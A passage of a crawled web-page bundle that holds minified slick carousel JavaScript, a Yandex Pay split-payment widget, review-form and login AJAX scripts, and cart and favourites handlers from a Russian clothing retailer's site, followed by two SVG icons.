n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:79:"/local/components/marco/yapay.split/templates/.default/script.js?17246611962108";s:6:"source";s:64:"/local/components/marco/yapay.split/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
class YandexPayWidget {
  constructor(el, params = {}) {
    this.session = null;
    this.isLoading = false;
    this.merchantId = params.merchantId || '';
    this.totalAmount = params.amount;
    this.debug = params.debug;
    this.$el = el;
  }
  async init() {
    try {
      this.isLoading = true;
      this.destroySession();

      const paymentData = {
        version: 4,
        merchantId: this.merchantId,
        countryCode: window.YaPay.CountryCode.Ru,
        currencyCode: window.YaPay.CurrencyCode.Rub,
        totalAmount: this.totalAmount,
        env: this.debug
          ? window.YaPay.Env.Sandbox
          : window.YaPay.Env.Production,
        availablePaymentMethods: ['SPLIT']
      };

      await this.createSession(paymentData);
      this.logger('create-session');
      this.createWidget();
    } catch (e) {
      console.warn(e)
    } finally {
      this.isLoading = false;
    }
  }

  async createSession(paymentData) {
    try {
      window.YaPay.createSession(paymentData, {
        onPayButtonClick: () => {}
      }).then(session => this.session = session);
    } catch (error) {
      console.warn(error)
    }
  }

  createWidget() {
    try {
      /* Пока что здесь настраивается только один тип виджета (BnplPreview)
       * Для большей гибкости передавать настройки через параметры и прокидывать в этот метод
       */
      this.session.mountWidget(this.$el, {
        widgetType: window.YaPay.WidgetType.Info,
        widgetTheme: window.YaPay.WidgetTheme.Light,
        borderRadius: 8,
      });

      this.logger('create-widget');
    } catch (error) {
      throw { event: 'create-widget-error', error };
    }
  }

  destroySession() {
    if (this.session) {
      this.session.unmountWidget(this.$el);
      this.session.destroy();
      this.session = null;
      this.logger('destroy-session');
    }
  }

  logger(event, params) {
    if (this.debug) {
      console.log(`yandexPay >>> ${event}`, params || '');
    }
  }
}


/* End */
;
; /* Start:"a:4:{s:4:"full";s:76:"/local/components/cetera/reviews/templates/.default/script.js?17374691358966";s:6:"source";s:61:"/local/components/cetera/reviews/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function () {
  const sendReview = function (event) {
    event.preventDefault();
    let rating = 0;
    $("#reveal-rev .score__input").each(function (index) {
      if ($(this).is(":checked")) {
        rating = 5 - parseInt(index);
      }
    });
    let product = $(".fruit").attr("data-product-id");
    let name = $("#reveal-rev input[name='name']").val();
    let email = $("#reveal-rev input[name='email']").val();
    let comment = $("#reveal-rev textarea[name='comment']").val();
    let isError = true;

    $("#reveal-rev input[name='name']")
      .siblings(".valley__tip")
      .html(name.length === 0 ? "Обязательное поле" : "");
    $("#reveal-rev input[name='email']")
      .siblings(".valley__tip")
      .html(email.length === 0 ? "Обязательное поле" : "");
    $("#reveal-rev textarea[name='comment']")
      .siblings(".valley__tip")
      .html(comment.length === 0 ? "Обязательное поле" : "");
    $("#star-review").html(rating === 0 ? "Обязательное поле" : "");

    if (comment.length && email.length && name.length && rating !== 0) isError = false;

    if (isError) return false;
    $.ajax({
      method: "POST",
      url: "/local/components/cetera/reviews/ajax.php",
      data: {
        name,
        email,
        comment,
        rating,
        product,
      },

      success: function (response) {
        let res;
        typeof response === "string"
          ? (res = $.parseJSON(response))
          : (res = response);

        if (res["id"]) {
          $("#review-alert").addClass("hide");
          $("#review-success").removeClass("hide");
          $("#review-form-content").addClass("hide");
          $("#review-h1").addClass("hide");
          $("#reveal-rev input[name='name']").val("");
          $("#reveal-rev input[name='email']").val("");
          $("#reveal-rev textarea[name='comment']").val("");
          $(".valley__now").html(0);
        } else {
          $("#review-alert").removeClass("hide");
        }
      },

      error: function (jqXHR, textStatus, errorThrown) {
        console.error({
          httpResponse: jqXHR.responseText,
          status: jqXHR.statusText,
        });
        var errorResponse = JSON.parse(jqXHR.responseText);
        $("#review-success").addClass("hide");
        $("#review-form-content").removeClass("hide");
        $("#review-h1").removeClass("hide");
        $("#review-alert").removeClass("hide");
        $("#review-alert").html(errorResponse.error);
        console.error(jqXHR, textStatus, errorThrown);
      },
    });
  };

  $(document).on("click", "#review-send", sendReview);

  $(document).on("click", "#reveal-auth-next-phone-rev", function (e) {
    e.preventDefault();
    let phone = $(document).find("#reveal-auth-modal-rev input[name='phone']");
    let phoneVal = phone.val().trim();

    phone.siblings(".valley__tip").html(!phoneVal ? "Обязательное поле" : "");

    if (phoneVal) {
      $.ajax({
        method: "POST",
        url: "/local/templates/cetera_common/ajax.php",
        data: {
          act: "sendPhoneCode",
          phone: phoneVal,
        },

        success: function (response) {
          let res;
          typeof response === "string"
            ? (res = $.parseJSON(response))
            : (res = response);

          if (res.status == "error") {
            if (res.errors) {
              Object.keys(res.errors).forEach(function (er) {
                if ($("#reveal-auth-phone-rev input[name='" + er + "']").length) {
                  $("#reveal-auth-phone-rev input[name='" + er + "']")
                    .siblings(".valley__tip")
                    .html(res.errors[er]);
                }
              });
            }

            if (res.message) {
              $(document)
                .find("#reveal-auth-phone-rev .errors")
                .html("<p>" + res.message + "</p>");
            }
          }
          if (res.status == "success") {
            $(document).find("#reveal-auth-modal-rev .errors").empty();
            $(document).find("#reveal-auth-available-phone-rev").html(phoneVal);
            $(document).find("#reveal-auth-available-rev").removeClass("hide");
            $(document).find("#reveal-auth-phone-rev").addClass("hide");
          }
        },

        error: function (jqXHR, textStatus, errorThrown) {
          console.error(jqXHR, textStatus, errorThrown);
        },
      });
    }
  });

  $(document).on("click", "#reveal-auth-next-code-rev", function (e) {
    e.preventDefault();
    let code = $(document).find("#reveal-auth-modal-rev input[name='code']");
    let phone = $(document).find("#reveal-auth-modal-rev input[name='phone']");
    let codeValue = code.val().trim();
    let phoneValue = phone.val().trim();
    if (codeValue) {
    }
    if (codeValue) {
      $.ajax({
        method: "POST",
        url: "/local/templates/cetera_common/ajax.php",
        data: {
          act: "authByPhone",
          code: codeValue,
          phone: phoneValue,
        },

        success: function (response) {
          let res;
          typeof response === "string"
            ? (res = $.parseJSON(response))
            : (res = response);

          if (res.status == "success") {
            const [name, lastName] = res.user.full_name.split(" ");
            $("#reveal-rev input[name='name']").val(name);
            $("#reveal-rev input[name='email']").val(res.user.email);
            $(document).find(".auth-modal-open").addClass("hide");
            $("#reveal-auth-modal-rev").removeClass("leak_visible");
            $("#reveal-rev").addClass("leak_visible");
          } else {
            $(document)
              .find("#reveal-auth-phone-rev .errors")
              .html("<p>" + res.code_validate.message + "</p>");
          }
        },

        error: function (jqXHR, textStatus, errorThrown) {
          console.error(jqXHR, textStatus, errorThrown);
        },
      });
    }
  });

  $(document).on("click", "#reveal-auth-get-mail-rev", function (e) {
    e.preventDefault();

    $(document).find("#reveal-auth-phone-rev").addClass("hide");
    $(document).find("#reveal-auth-available-rev").addClass("hide");
    $(document).find("#reveal-auth-email-rev").removeClass("hide");

    $(document).find("#reveal-auth-get-phone-rev").removeClass("hide");
    $(this).addClass("hide");
  });

  $(document).on("click", "#reveal-auth-get-phone-rev", function (e) {
    e.preventDefault();

    $(document).find("#reveal-auth-email-rev").addClass("hide");
    $(document).find("#reveal-auth-phone-rev").removeClass("hide");
    $(document).find("#reveal-auth-get-mail-rev").removeClass("hide");
    $(this).addClass("hide");
  });

  $(document).on("click", "#reveal-auth-next-email-rev", function (e) {
    let email = $(document).find("#reveal-auth-modal-rev input[name='email']");
    let password = $(document).find(
      "#reveal-auth-modal-rev input[name='password']"
    );

    let emailVal = email.val().trim();
    let passwordVal = password.val().trim();

    email.siblings(".valley__tip").html(!emailVal ? "Обязательное поле" : "");
    password
      .siblings(".valley__tip")
      .html(!passwordVal ? "Обязательное поле" : "");

    if (emailVal && passwordVal) {
      $.ajax({
        method: "POST",
        url: "/local/templates/cetera_common/ajax.php",
        data: {
          act: "authByEmail",
          email: emailVal,
          password: passwordVal,
        },

        success: function (response) {
          let res;
          typeof response === "string"
            ? (res = $.parseJSON(response))
            : (res = response);

          if (res.status == "success") {
            const [name, lastName] = res.user.full_name.split(" ");
            $("#reveal-rev input[name='name']").val(name);
            $("#reveal-rev input[name='email']").val(res.user.email);
            $(document).find(".auth-modal-open").addClass("hide");
            $("#reveal-auth-modal-rev").removeClass("leak_visible");
            $("#reveal-rev").addClass("leak_visible");
          } else {
            if (res.errors) {
              Object.keys(res.errors).forEach(function (er) {
                if ($("#reveal-auth-email-rev input[name='" + er + "']").length) {
                  $("#reveal-auth-email-rev input[name='" + er + "']")
                    .siblings(".valley__tip")
                    .html(res.errors[er]);
                }
              });
            }
            if (res.data && res.data.hasOwnProperty("MESSAGE")) {
              $(document)
                .find("#reveal-auth-email-rev .errors")
                .html("<p>" + res.data.MESSAGE + "</p>");
            }
          }
        },

        error: function (jqXHR, textStatus, errorThrown) {
          console.error(jqXHR, textStatus, errorThrown);
        },
      });
    }
  });
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:79:"/local/components/cetera/small_card/templates/.default/script.js?17246611961743";s:6:"source";s:64:"/local/components/cetera/small_card/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/

$(function() {

    $(document).on('click', ".device__heart",function(e) {
        e.preventDefault();
        let lnk = baseSettings.curPage;
        let item = $(this).attr('data-itemid');
        let act = $(this).attr('data-act');
        let favorite = 'Y';
        let lnk_like = $(this);
        lnk_like.toggleClass("device__heart_active")
        if (act === 'add') {
            lnk_like.attr('data-act', 'del');
        } else {
            lnk_like.attr('data-act', 'add');
        }

        $.post(lnk, {id: item, act: act, favorite: favorite}, function (data) {
            // $(document).find('.js-favourites').text(data.count);
        }, "json");

    })

    $(document).on("click",".crate__remove", function(e) {
        e.preventDefault();
        let basketId = $(this).attr("basket-id");
        let productId = $(this).attr("data-id");
        if(basketId) {
            $.post(baseSettings.ajax_link, {basketId: basketId, act: "deleteFromCard" }, function (data) {
                if(data.status === true) {
                    $("#item-"+productId).detach();
                    $(".bx-basket.header__link-service").find(".header__digit").html(data.count);
                    if(data.count === "") {
                        $(document).find(".crate__container").addClass("hide");
                        $(document).find(".crate__container-empty").removeClass("hide");
                    }
                }
                if (window.cartItems) {
                    let index = window.cartItems.indexOf(parseInt(productId));
                    if (index !== -1) {
                        window.cartItems.splice(index, 1);
                    }
                }
             }, "json");
        }

    })


})

/* End */
;; /* /local/components/cetera/catalog.item_major/templates/detail/script.js?176535415052541*/
; /* /local/components/cetera/catalog.item_major/js/slick.min.js?174947598542863*/
; /* /local/components/marco/yapay.split/templates/.default/script.js?17246611962108*/
; /* /local/components/cetera/reviews/templates/.default/script.js?17374691358966*/
; /* /local/components/cetera/small_card/templates/.default/script.js?17246611961743*/


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/13.svg
body_size: 911
content:
<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 27.2"><path fill="#393F45" d="M4.6 26.2h15.9v1H4.6z"/><path fill="none" stroke="#393F45" d="M.6 2.2l4.3 22.3h15.2l4.3-22.3"/><path fill="none" stroke="#393F45" d="M10.3 3.8c0 1.3-1.1 2.4-2.4 2.4S5.4 5.1 5.4 3.8"/><path fill="none" stroke="#393F45" d="M15.1 3.8c0 1.3-1.1 2.4-2.4 2.4s-2.4-1.1-2.4-2.4m9.7 0c0 1.3-1.1 2.4-2.4 2.4-1.3 0-2.4-1.1-2.4-2.4m-9.9 0c0 1.3-1.1 2.4-2.4 2.4-.5 0-1.1-.2-1.5-.5M20 3.8c0 1.3 1.1 2.4 2.4 2.4.3 0 .7-.1 1-.2"/><path fill="#393F45" stroke="#393F45" stroke-width=".4" d="M7.4 17.4c.4.9 1.1 1.3 2.2 1.3 1.3 0 2.2-.6 2.2-1.9 0-.9-.5-1.4-1.2-1.6.8-.3 1-.8 1-1.5 0-1.2-1.1-1.6-2-1.6-.7 0-1.4.3-2 1l.4.3c.4-.6.9-.8 1.5-.8.9 0 1.4.3 1.4 1.2 0 .9-.6 1.3-1.8 1.3h-.4v.5h.6c1.2 0 1.9.5 1.9 1.4 0 .9-.5 1.4-1.6 1.4-.8 0-1.3-.3-1.7-1.1l-.5.1zm8.3-5.4c1.6 0 2.2 1.5 2.2 3.3s-.7 3.3-2.2 3.3c-1.6 0-2.3-1.5-2.3-3.3s.7-3.3 2.3-3.3zm0 .5c-1.2 0-1.7 1.2-1.7 2.9s.5 2.9 1.7 2.9 1.7-1.2 1.7-2.9c-.1-1.7-.5-2.9-1.7-2.9z"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/checkbox-outline.svg
body_size: 435
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="80" height="80" rx="12" fill="#F2F2F2"/>
